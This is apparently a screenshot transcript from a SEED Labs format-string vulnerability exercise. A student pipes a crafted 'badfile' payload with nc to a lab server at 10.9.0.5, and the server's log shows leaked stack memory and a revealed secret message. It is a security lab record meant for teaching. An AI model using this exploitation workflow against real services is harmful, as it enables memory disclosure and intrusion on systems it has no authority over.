 seed@VM: ~/.../attack-code
basename blockdev broadwayd bzegrep
bash bluemoon browse bzexe
bashbug bluetoothctl bsd-from bzfgrep
bc bluetoothd bsd-write bzgrep
bccmd bluetooth-sendto btattach bzip2
bdftopcf bmtoa btmgmt bzip2recover
bdftruncate boltctl btmon bzless
bg bootctl build_string.py bzmore
bind brctl builtin
biosdecode break bunzip2
bitmap bridge busctl
[10/22/23]seed@VM:~/.../attack-code$ ./build_string.py
[10/22/23]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.5 9090
^C
[10/22/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[10/22/23]seed@VM:~/.../attack-code$ ./build_string.py
[10/22/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[10/22/23]seed@VM:~/.../attack-code$ ./build_string.py
[10/22/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[10/22/23]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.5 9090
^C
[10/22/23]seed@VM:~/.../attack-code$ ./build_string.py
[10/22/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[10/22/23]seed@VM:~/.../attack-code$
seed@VM: ~/.../Labsetup
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | hello
server-10.9.0.5 | The target variable's value (after): 0x11223344
server-10.9.0.5 | (^_^)(^_^) Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address: 0xffffd360
server-10.9.0.5 | The secret message's address: 0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf): 0xffffd288
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 |@
abcdh112233440000100008049db5080e5320080e61c0ffffd360ffffd28808
0e62d4080e5000ffffd32808049f7effffd360000000000000006408049f47080e5320000005dc00
0005dcffffd360ffffd360080e972000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000ab691f0008
0e5000080e5000ffffd94808049effffffd360000005dc000005dc080e5320000000000000000000
000000ffffda140000000000000000000000000005dcA secret message
server-10.9.0.5 | The target variable's value (after): 0x11223344
server-10.9.0.5 | (^_^)(^_^) Returned properly (^_^)(^_^)